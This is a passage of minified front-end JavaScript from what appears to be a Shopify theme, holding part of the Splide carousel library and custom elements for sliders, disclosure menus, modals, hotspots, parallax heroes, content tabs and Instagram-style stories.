n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let 